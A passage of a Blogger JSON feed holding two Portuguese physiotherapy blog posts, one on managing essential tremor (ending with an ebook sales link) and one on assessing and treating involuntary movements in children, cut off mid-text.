data-start=\"3165\"\u003E\u003Cstrong data-end=\"3191\" data-start=\"3165\"\u003ETreinamento de escrita\u003C\/strong\u003E: Técnicas de reabilitação que auxiliam a manter uma escrita legível e confortável, adaptando a pessoa ao tremor sem que isso atrapalhe a atividade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3475\" data-start=\"3340\"\u003E\n\u003Cp class=\"\" data-end=\"3475\" data-start=\"3342\"\u003E\u003Cstrong data-end=\"3375\" data-start=\"3342\"\u003EExercícios de controle da mão\u003C\/strong\u003E: Usar movimentos lentos e controlados para ajudar o paciente a realizar tarefas com mais segurança.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3511\" data-start=\"3477\"\u003E✅ \u003Cstrong data-end=\"3511\" data-start=\"3484\"\u003EFortalecimento Muscular\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3921\" data-start=\"3513\"\u003EO fortalecimento muscular pode ser útil para melhorar a \u003Cstrong data-end=\"3604\" data-start=\"3569\"\u003Eestabilidade e o controle motor\u003C\/strong\u003E. Pacientes com tremor essencial frequentemente enfrentam fadiga muscular, que pode agravar os tremores. Exercícios de \u003Cstrong data-end=\"3750\" data-start=\"3723\"\u003Efortalecimento muscular\u003C\/strong\u003E, especialmente para os braços e ombros, podem ajudar a melhorar a postura e reduzir a tensão muscular, contribuindo para uma execução mais precisa das atividades diárias.\u003C\/p\u003E\n\u003Cul data-end=\"4170\" data-start=\"3923\"\u003E\u003Cli class=\"\" data-end=\"4060\" data-start=\"3923\"\u003E\n\u003Cp class=\"\" data-end=\"4060\" data-start=\"3925\"\u003E\u003Cstrong data-end=\"3955\" data-start=\"3925\"\u003EExercícios com pesos leves\u003C\/strong\u003E: Para fortalecer os músculos dos braços e ombros, promovendo melhor controle durante movimentos diários.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"4170\" data-start=\"4061\"\u003E\n\u003Cp class=\"\" data-end=\"4170\" data-start=\"4063\"\u003E\u003Cstrong data-end=\"4093\" data-start=\"4063\"\u003ETreinamento de resistência\u003C\/strong\u003E: Uso de elásticos ou máquinas de resistência para aumentar a força muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"4223\" data-start=\"4172\"\u003E✅ \u003Cstrong data-end=\"4223\" data-start=\"4179\"\u003ETreinamento de Estabilidade e Equilíbrio\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4509\" data-start=\"4225\"\u003EComo os tremores podem interferir no equilíbrio, o treinamento de estabilidade é essencial. Pacientes com tremor essencial podem se beneficiar de \u003Cstrong data-end=\"4424\" data-start=\"4371\"\u003Eexercícios para melhorar a postura e o equilíbrio\u003C\/strong\u003E, prevenindo quedas e ajudando na execução de movimentos diários com maior segurança.\u003C\/p\u003E\n\u003Cul data-end=\"4833\" data-start=\"4511\"\u003E\u003Cli class=\"\" data-end=\"4657\" data-start=\"4511\"\u003E\n\u003Cp class=\"\" data-end=\"4657\" data-start=\"4513\"\u003E\u003Cstrong data-end=\"4543\" data-start=\"4513\"\u003EExercícios de estabilidade\u003C\/strong\u003E: Movimentos que envolvem manter a postura de forma controlada, como a posição sentada, de pé ou em pé, com apoio.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"4833\" data-start=\"4658\"\u003E\n\u003Cp class=\"\" data-end=\"4833\" data-start=\"4660\"\u003E\u003Cstrong data-end=\"4691\" data-start=\"4660\"\u003EExercícios de propriocepção\u003C\/strong\u003E: Técnicas para melhorar a percepção do corpo no espaço, como caminhar em diferentes direções, com diferentes padrões de movimento e desafios.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"4892\" data-start=\"4835\"\u003E✅ \u003Cstrong data-end=\"4892\" data-start=\"4842\"\u003ETécnicas de Relaxamento e Controle do Estresse\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5130\" data-start=\"4894\"\u003EO \u003Cstrong data-end=\"4922\" data-start=\"4896\"\u003Eestresse e a ansiedade\u003C\/strong\u003E podem intensificar os tremores, tornando importante a \u003Cstrong data-end=\"4997\" data-start=\"4977\"\u003Egestão emocional\u003C\/strong\u003E. Técnicas de \u003Cstrong data-end=\"5026\" data-start=\"5011\"\u003Erelaxamento\u003C\/strong\u003E e \u003Cstrong data-end=\"5054\" data-start=\"5029\"\u003Erespiração controlada\u003C\/strong\u003E podem ajudar a reduzir a \u003Cstrong data-end=\"5099\" data-start=\"5080\"\u003Etensão muscular\u003C\/strong\u003E e a \u003Cstrong data-end=\"5129\" data-start=\"5104\"\u003Eintensidade do tremor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cul data-end=\"5384\" data-start=\"5132\"\u003E\u003Cli class=\"\" data-end=\"5279\" data-start=\"5132\"\u003E\n\u003Cp class=\"\" data-end=\"5279\" data-start=\"5134\"\u003E\u003Cstrong data-end=\"5171\" data-start=\"5134\"\u003EExercícios de respiração profunda\u003C\/strong\u003E: Técnicas de respiração diafragmática podem ajudar a reduzir a ansiedade e promover o relaxamento muscular.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5384\" data-start=\"5280\"\u003E\n\u003Cp class=\"\" data-end=\"5384\" data-start=\"5282\"\u003E\u003Cstrong data-end=\"5309\" data-start=\"5282\"\u003ERelaxamento progressivo\u003C\/strong\u003E: Técnicas para relaxar grupos musculares, reduzindo o estresse e a tensão.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"5427\" data-start=\"5386\"\u003E✅ \u003Cstrong data-end=\"5427\" data-start=\"5393\"\u003EUso de Dispositivos Auxiliares\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5521\" data-start=\"5429\"\u003EAlém dos exercícios, a fisioterapia pode ensinar o uso de \u003Cstrong data-end=\"5514\" data-start=\"5487\"\u003Edispositivos auxiliares\u003C\/strong\u003E, como:\u003C\/p\u003E\n\u003Cul data-end=\"5799\" data-start=\"5523\"\u003E\u003Cli class=\"\" data-end=\"5638\" data-start=\"5523\"\u003E\n\u003Cp class=\"\" data-end=\"5638\" data-start=\"5525\"\u003E\u003Cstrong data-end=\"5562\" data-start=\"5525\"\u003ETalas e órteses para mãos e dedos\u003C\/strong\u003E: Dispositivos que ajudam a reduzir o tremor e a melhorar a função das mãos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5799\" data-start=\"5639\"\u003E\n\u003Cp class=\"\" data-end=\"5799\" data-start=\"5641\"\u003E\u003Cstrong data-end=\"5667\" data-start=\"5641\"\u003EAdaptações ergonômicas\u003C\/strong\u003E: Ajustes em utensílios domésticos ou de trabalho, como canetas mais grossas, talheres adaptados ou utensílios com pegada reforçada.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 class=\"\" data-end=\"5857\" data-start=\"5806\"\u003E\u003Cstrong data-end=\"5857\" data-start=\"5810\"\u003EImportância da Personalização do Tratamento\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6260\" data-start=\"5859\"\u003ECada paciente com tremor essencial apresenta um padrão único de tremores e dificuldades funcionais. Por isso, a fisioterapia deve ser \u003Cstrong data-end=\"6010\" data-start=\"5993\"\u003Epersonalizada\u003C\/strong\u003E, levando em consideração o grau de tremor, as atividades diárias do paciente e suas limitações. O fisioterapeuta pode ajustar o programa de reabilitação com base nas necessidades específicas de cada indivíduo, garantindo o melhor resultado possível.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"6444\" data-start=\"6262\"\u003EA \u003Cstrong data-end=\"6286\" data-start=\"6264\"\u003Eavaliação contínua\u003C\/strong\u003E e o acompanhamento regular do tratamento também são importantes para ajustar os exercícios e as estratégias de reabilitação à medida que os sintomas evoluem.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"6468\" data-start=\"6451\"\u003E\u003Cstrong data-end=\"6468\" data-start=\"6455\"\u003EConclusão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6886\" data-start=\"6470\"\u003EEmbora o \u003Cstrong data-end=\"6499\" data-start=\"6479\"\u003Etremor essencial\u003C\/strong\u003E seja uma condição crônica e progressiva, a \u003Cstrong data-end=\"6559\" data-start=\"6543\"\u003Efisioterapia\u003C\/strong\u003E oferece \u003Cstrong data-end=\"6592\" data-start=\"6568\"\u003Eestratégias eficazes\u003C\/strong\u003E para minimizar seus impactos e melhorar a \u003Cstrong data-end=\"6656\" data-start=\"6635\"\u003Equalidade de vida\u003C\/strong\u003E do paciente. Através do treinamento de coordenação, fortalecimento muscular, equilíbrio e técnicas de relaxamento, é possível aumentar a \u003Cstrong data-end=\"6807\" data-start=\"6794\"\u003Eautonomia\u003C\/strong\u003E e reduzir as dificuldades nas tarefas diárias, promovendo maior independência.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7184\" data-start=\"6888\"\u003ESe você ou alguém que você conhece está enfrentando o \u003Cstrong data-end=\"6962\" data-start=\"6942\"\u003Etremor essencial\u003C\/strong\u003E, a fisioterapia pode ser uma ferramenta poderosa para ajudar a controlar os sintomas e melhorar a funcionalidade. \u003Cstrong data-end=\"7121\" data-start=\"7077\"\u003EConsulte um fisioterapeuta especializado\u003C\/strong\u003E para personalizar o tratamento e alcançar melhores resultados.\u003Cstrong data-end=\"7305\" data-start=\"7191\"\u003EEstá buscando mais informações sobre como a fisioterapia pode ajudar no tratamento de distúrbios de movimento?\u003C\/strong\u003E Baixe nosso \u003Cstrong data-end=\"7381\" data-start=\"7318\"\u003Eebook completo sobre Distúrbios de Movimento e Fisioterapia\u003C\/strong\u003E, que oferece técnicas e exercícios práticos para o tratamento de condições como o tremor essencial.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7595\" data-start=\"7483\"\u003E\u003Ca href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\"\u003E📘 \u003Cstrong data-end=\"7501\" data-start=\"7486\"\u003EBaixe agora\u003C\/strong\u003E \u003Cspan\u003EDistúrbios de Movimento: Tratamento e Reabilitação Funcional\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7650\" data-start=\"7597\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/729711341002985644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/729711341002985644"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/08\/tremor-essencial-como-fisioterapia-pode.html","title":"Tremor Essencial: Como a Fisioterapia Pode Minimizar os Impactos no Dia a Dia"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtEVGCTUt4DTQ5KuKemL2sM3hM7p0sPe0zOdQE0O5fx7LUockpdJP1rm6IOC_cNnJq8zjxuI5UdPob1MPOytNpjCpLxnm-wGQ2lnDx2c0CtRjExuNof3PsXTKUeTREKHMXTBIoJp_UPmPeKA-PM6sP6qUn_L2EUOpHb-rl1KbkMy_01zpCzuzYdt9kS3Lc\/s72-w640-h640-c\/Imagem%20OMNIA%20-%2002%20de%20mar%20153153.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8371792183014917624"},"published":{"$t":"2025-07-30T11:38:00.000-07:00"},"updated":{"$t":"2025-07-30T11:38:00.122-07:00"},"title":{"type":"text","$t":"Movimentos Involuntários na Infância: Avaliação Clínica e Estratégias Terapêuticas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0ogzS9wLXVvBPHmsXECaY19o67CO5X-6MrCOW2ZJERZ35AHodvz4xA1AmQp8ZHl8QPyZ5KCZddWu_wCQL4SrpbRycvkbijW0SJehRFqlRkKeolzU09LFBD9ITqButPV47txYa8nigXU-QD6ppvk8OXMimaRUj9LhP7ZpY-L5u6QFW_f_218k4YUuoxWp\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl0ogzS9wLXVvBPHmsXECaY19o67CO5X-6MrCOW2ZJERZ35AHodvz4xA1AmQp8ZHl8QPyZ5KCZddWu_wCQL4SrpbRycvkbijW0SJehRFqlRkKeolzU09LFBD9ITqButPV47txYa8nigXU-QD6ppvk8OXMimaRUj9LhP7ZpY-L5u6QFW_f_218k4YUuoxWp\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_cr_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 data-end=\"224\" data-start=\"135\"\u003E\u003C\/h2\u003E\n\u003Cp data-end=\"737\" data-start=\"226\"\u003EOs \u003Cb data-end=\"269\" data-start=\"229\"\u003Emovimentos involuntários na infância\u003C\/b\u003E podem ser causados por uma série de condições neurológicas e musculares que afetam o controle motor da criança. Esses movimentos podem variar em intensidade e frequência, e, dependendo da causa, podem prejudicar o desenvolvimento motor e a qualidade de vida da criança. A fisioterapia desempenha um papel crucial na \u003Cb data-end=\"599\" data-start=\"586\"\u003Eavaliação\u003C\/b\u003E e no tratamento desses movimentos, com estratégias específicas que visam melhorar o controle motor e promover o desenvolvimento saudável.\u003C\/p\u003E\u003Ch3 data-end=\"787\" data-start=\"744\"\u003E\u003Cb data-end=\"787\" data-start=\"748\"\u003EO que São Movimentos Involuntários?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"955\" data-start=\"789\"\u003EOs \u003Cb data-end=\"820\" data-start=\"792\"\u003Emovimentos involuntários\u003C\/b\u003E são aqueles que ocorrem sem o controle consciente da criança. Esses movimentos podem ser classificados em diferentes tipos, incluindo:\u003C\/p\u003E\n\u003Cul data-end=\"1504\" data-start=\"957\"\u003E\u003Cli data-end=\"1047\" data-start=\"957\"\u003E\n\u003Cp data-end=\"1047\" data-start=\"959\"\u003E\u003Cb data-end=\"971\" data-start=\"959\"\u003ETremores\u003C\/b\u003E: Movimentos rítmicos e rápidos que podem ocorrer em várias partes do corpo.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1179\" data-start=\"1048\"\u003E\n\u003Cp data-end=\"1179\" data-start=\"1050\"\u003E\u003Cb data-end=\"1073\" data-start=\"1050\"\u003EEspasmos musculares\u003C\/b\u003E: Contrações involuntárias e repentinas dos músculos, frequentemente causadas por distúrbios neurológicos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1282\" data-start=\"1180\"\u003E\n\u003Cp data-end=\"1282\" data-start=\"1182\"\u003E\u003Cb data-end=\"1193\" data-start=\"1182\"\u003EAtetose\u003C\/b\u003E: Movimentos lentos e sinuosos, geralmente observados em crianças com paralisia cerebral.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1376\" data-start=\"1283\"\u003E\n\u003Cp data-end=\"1376\" data-start=\"1285\"\u003E\u003Cb data-end=\"1295\" data-start=\"1285\"\u003ETiques\u003C\/b\u003E: Movimentos rápidos e repetitivos, muitas vezes envolvendo a face ou os membros.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1504\" data-start=\"1377\"\u003E\n\u003Cp data-end=\"1504\" data-start=\"1379\"\u003E\u003Cb data-end=\"1389\" data-start=\"1379\"\u003ECoreia\u003C\/b\u003E: Movimentos involuntários e irregulares, comuns em condições como a doença de Huntington, embora rara na infância.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1716\" data-start=\"1506\"\u003EEsses distúrbios podem ser passageiros ou crônicos, dependendo da condição subjacente que os causa, e frequentemente interferem nas atividades diárias da criança, como brincar, comer ou interagir com os outros.\u003C\/p\u003E\u003Ch3 data-end=\"1784\" data-start=\"1723\"\u003E\u003Cb data-end=\"1784\" data-start=\"1727\"\u003ECausas Comuns de Movimentos Involuntários na Infância\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1865\" data-start=\"1786\"\u003EAs causas de movimentos involuntários na infância podem ser variadas e incluem:\u003C\/p\u003E\n\u003Ch4 data-end=\"1901\" data-start=\"1867\"\u003E✅ \u003Cb data-end=\"1901\" data-start=\"1874\"\u003EDistúrbios Neurológicos\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"2268\" data-start=\"1902\"\u003E\u003Cli data-end=\"2015\" data-start=\"1902\"\u003E\n\u003Cp data-end=\"2015\" data-start=\"1904\"\u003E\u003Cb data-end=\"1926\" data-start=\"1904\"\u003EParalisia cerebral\u003C\/b\u003E: Afeta o controle motor e pode causar movimentos involuntários, como espasmos e atetose.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2158\" data-start=\"2016\"\u003E\n\u003Cp data-end=\"2158\" data-start=\"2018\"\u003E\u003Cb data-end=\"2045\" data-start=\"2018\"\u003EDistúrbios do movimento\u003C\/b\u003E: Como \u003Cb data-end=\"2072\" data-start=\"2052\"\u003Etremor essencial\u003C\/b\u003E e \u003Cb data-end=\"2085\" data-start=\"2075\"\u003Ecoreia\u003C\/b\u003E, que podem se desenvolver devido a problemas no sistema nervoso central.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2268\" data-start=\"2159\"\u003E\n\u003Cp data-end=\"2268\" data-start=\"2161\"\u003E\u003Cb data-end=\"2174\" data-start=\"2161\"\u003EEpilepsia\u003C\/b\u003E: Algumas formas de epilepsia podem se manifestar com movimentos involuntários durante crises.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"2297\" data-start=\"2270\"\u003E✅ \u003Cb data-end=\"2297\" data-start=\"2277\"\u003ELesões Cerebrais\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"2477\" data-start=\"2298\"\u003E\u003Cli data-end=\"2477\" data-start=\"2298\"\u003E\n\u003Cp data-end=\"2477\" data-start=\"2300\"\u003E\u003Cb data-end=\"2326\" data-start=\"2300\"\u003ETraumatismos cranianos\u003C\/b\u003E: Lesões cerebrais adquiridas, como aquelas decorrentes de acidentes, podem resultar em distúrbios no controle motor, gerando movimentos involuntários.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"2510\" data-start=\"2479\"\u003E✅ \u003Cb data-end=\"2510\" data-start=\"2486\"\u003EDistúrbios Genéticos\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"2679\" data-start=\"2511\"\u003E\u003Cli data-end=\"2679\" data-start=\"2511\"\u003E\n\u003Cp data-end=\"2679\" data-start=\"2513\"\u003E\u003Cb data-end=\"2547\" data-start=\"2513\"\u003EDoenças neurológicas genéticas\u003C\/b\u003E: Como a \u003Cb data-end=\"2580\" data-start=\"2556\"\u003Esíndrome de Tourette\u003C\/b\u003E ou a \u003Cb data-end=\"2610\" data-start=\"2586\"\u003Edoença de Huntington\u003C\/b\u003E, que podem causar tiques e outros tipos de movimentos involuntários.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"2721\" data-start=\"2681\"\u003E✅ \u003Cb data-end=\"2721\" data-start=\"2688\"\u003EFatores Metabólicos e Tóxicos\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"3055\" data-start=\"2722\"\u003E\u003Cli data-end=\"2886\" data-start=\"2722\"\u003E\n\u003Cp data-end=\"2886\" data-start=\"2724\"\u003E\u003Cb data-end=\"2750\" data-start=\"2724\"\u003EDistúrbios metabólicos\u003C\/b\u003E: Algumas doenças metabólicas, como \u003Cb data-end=\"2802\" data-start=\"2786\"\u003Ehipoglicemia\u003C\/b\u003E ou \u003Cb data-end=\"2822\" data-start=\"2806\"\u003Edesidratação\u003C\/b\u003E, podem afetar a função motora e gerar movimentos involuntários.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3055\" data-start=\"2887\"\u003E\n\u003Cp data-end=\"3055\" data-start=\"2889\"\u003E\u003Cb data-end=\"2912\" data-start=\"2889\"\u003EUso de medicamentos\u003C\/b\u003E: Certos medicamentos podem causar efeitos colaterais que resultam em movimentos involuntários, especialmente em crianças com doenças crônicas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"3118\" data-start=\"3062\"\u003E\u003Cb data-end=\"3118\" data-start=\"3066\"\u003EA Avaliação Clínica dos Movimentos Involuntários\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3338\" data-start=\"3120\"\u003EA \u003Cb data-end=\"3143\" data-start=\"3122\"\u003Eavaliação clínica\u003C\/b\u003E é essencial para entender a causa subjacente dos movimentos involuntários e, assim, planejar a melhor intervenção terapêutica. O fisioterapeuta deve realizar uma avaliação detalhada, que inclui:\u003C\/p\u003E\n\u003Ch4 data-end=\"3368\" data-start=\"3340\"\u003E✅ \u003Cb data-end=\"3368\" data-start=\"3347\"\u003EAnamnese Completa\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"3660\" data-start=\"3369\"\u003EA história clínica da criança deve ser cuidadosamente analisada. Perguntas sobre o \u003Cb data-end=\"3491\" data-start=\"3452\"\u003Einício dos movimentos involuntários\u003C\/b\u003E, a \u003Cb data-end=\"3523\" data-start=\"3495\"\u003Efrequência e intensidade\u003C\/b\u003E dos sintomas, o \u003Cb data-end=\"3569\" data-start=\"3540\"\u003Ehistórico médico familiar\u003C\/b\u003E e qualquer \u003Cb data-end=\"3613\" data-start=\"3581\"\u003Eexposição a fatores de risco\u003C\/b\u003E são cruciais para a formulação do diagnóstico.\u003C\/p\u003E\n\u003Ch4 data-end=\"3685\" data-start=\"3662\"\u003E✅ \u003Cb data-end=\"3685\" data-start=\"3669\"\u003EExame Físico\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"3741\" data-start=\"3686\"\u003EDurante o exame físico, o fisioterapeuta deve observar:\u003C\/p\u003E\n\u003Cul data-end=\"4061\" data-start=\"3742\"\u003E\u003Cli data-end=\"3816\" data-start=\"3742\"\u003E\n\u003Cp data-end=\"3816\" data-start=\"3744\"\u003EO \u003Cb data-end=\"3780\" data-start=\"3746\"\u003Etipo de movimento involuntário\u003C\/b\u003E (tremores, espasmos, tiques, etc.).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3891\" data-start=\"3817\"\u003E\n\u003Cp data-end=\"3891\" data-start=\"3819\"\u003EA \u003Cb data-end=\"3836\" data-start=\"3821\"\u003Elocalização\u003C\/b\u003E dos movimentos (membros superiores, inferiores, face).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3992\" data-start=\"3892\"\u003E\n\u003Cp data-end=\"3992\" data-start=\"3894\"\u003EO \u003Cb data-end=\"3914\" data-start=\"3896\"\u003Econtrole motor\u003C\/b\u003E da criança em diferentes situações (em repouso, ao realizar tarefas motoras).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4061\" data-start=\"3993\"\u003E\n\u003Cp data-end=\"4061\" data-start=\"3995\"\u003EA presença de \u003Cb data-end=\"4030\" data-start=\"4009\"\u003Ereflexos anormais\u003C\/b\u003E ou outros sinais neurológicos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"4093\" data-start=\"4063\"\u003E✅ \u003Cb data-end=\"4093\" data-start=\"4070\"\u003EAvaliação Funcional\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"4243\" data-start=\"4094\"\u003EAlém dos testes físicos, o fisioterapeuta também deve observar como os movimentos involuntários impactam nas \u003Cb data-end=\"4236\" data-start=\"4203\"\u003Eatividades diárias da criança\u003C\/b\u003E, como:\u003C\/p\u003E\n\u003Cul data-end=\"4388\" data-start=\"4244\"\u003E\u003Cli data-end=\"4284\" data-start=\"4244\"\u003E\n\u003Cp data-end=\"4284\" data-start=\"4246\"\u003E\u003Cb data-end=\"4283\" data-start=\"4246\"\u003EBrincadeiras e interações sociais\u003C\/b\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4323\" data-start=\"4285\"\u003E\n\u003Cp data-end=\"4323\" data-start=\"4287\"\u003E\u003Cb data-end=\"4322\" data-start=\"4287\"\u003EAlimentação e cuidados pessoais\u003C\/b\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4388\" data-start=\"4324\"\u003E\n\u003Cp data-end=\"4388\" data-start=\"4326\"\u003E\u003Cb data-end=\"4355\" data-start=\"4326\"\u003EHabilidades motoras finas\u003C\/b\u003E, como escrever ou pegar objetos.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"4422\" data-start=\"4390\"\u003E✅ \u003Cb data-end=\"4422\" data-start=\"4397\"\u003EExames Complementares\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"4501\" data-start=\"4423\"\u003EEm alguns casos, o fisioterapeuta pode recomendar exames complementares, como:\u003C\/p\u003E\n\u003Cul data-end=\"4763\" data-start=\"4502\"\u003E\u003Cli data-end=\"4596\" data-start=\"4502\"\u003E\n\u003Cp data-end=\"4596\" data-start=\"4504\"\u003E\u003Cb data-end=\"4524\" data-start=\"4504\"\u003EExames de imagem\u003C\/b\u003E (ressonância magnética ou tomografia) para investigar lesões cerebrais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4672\" data-start=\"4597\"\u003E\n\u003Cp data-end=\"4672\" data-start=\"4599\"\u003E\u003Cb data-end=\"4624\" data-start=\"4599\"\u003EEletromiografia (EMG)\u003C\/b\u003E para avaliar a atividade elétrica dos músculos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4763\" data-start=\"4673\"\u003E\n\u003Cp data-end=\"4763\" data-start=\"4675\"\u003E\u003Cb data-end=\"4698\" data-start=\"4675\"\u003EExames neurológicos\u003C\/b\u003E para descartar condições como epilepsia ou distúrbios genéticos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4832\" data-start=\"4770\"\u003E\u003Cb data-end=\"4832\" data-start=\"4774\"\u003EEstratégias Terapêuticas para Movimentos Involuntários\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5075\" data-start=\"4834\"\u003EO tratamento fisioterapêutico visa melhorar o controle motor, reduzir a frequência e a intensidade dos movimentos involuntários e ajudar a criança a realizar atividades diárias de forma mais independente. Algumas abordagens eficazes incluem:\u003C\/p\u003E\n\u003Ch4 data-end=\"5119\" data-start=\"5077\"\u003E✅ \u003Cb data-end=\"5119\" data-start=\"5084\"\u003ETreinamento Motor e Coordenação\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"5323\" data-start=\"5120\"\u003EA fisioterapia deve incluir exercícios específicos para melhorar a \u003Cb data-end=\"5209\" data-start=\"5187\"\u003Ecoordenação motora\u003C\/b\u003E e a \u003Cb data-end=\"5241\" data-start=\"5214\"\u003Eprecisão dos movimentos\u003C\/b\u003E, com foco em atividades que promovam o controle voluntário do corpo. Por exemplo:\u003C\/p\u003E\n\u003Cul data-end=\"5537\" data-start=\"5324\"\u003E\u003Cli data-end=\"5412\" data-start=\"5324\"\u003E\n\u003Cp data-end=\"5412\" data-start=\"5326\"\u003E\u003Cb data-end=\"5354\" data-start=\"5326\"\u003EExercícios de equilíbrio\u003C\/b\u003E para melhorar a postura e reduzir movimentos indesejados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5537\" data-start=\"5413\"\u003E\n\u003Cp data-end=\"5537\" data-start=\"5415\"\u003E\u003Cb data-end=\"5449\" data-start=\"5415\"\u003EExercícios de coordenação fina\u003C\/b\u003E, como o uso de blocos de montar ou atividades manuais, que exigem maior controle motor.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 data-end=\"5571\" data-start=\"5539\"\u003E✅ \u003Cb data-end=\"5571\" data-start=\"5546\"\u003EEstimulação Sensorial\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"5851\" data-start=\"5572\"\u003EA \u003Cb data-end=\"5599\" data-start=\"5574\"\u003Eestimulação sensorial\u003C\/b\u003E pode ser eficaz em crianças com movimentos involuntários relacionados a disfunções no sistema nervoso. Técnicas como o \u003Cb data-end=\"5738\" data-start=\"5719\"\u003Euso de texturas\u003C\/b\u003E e \u003Cb data-end=\"5767\" 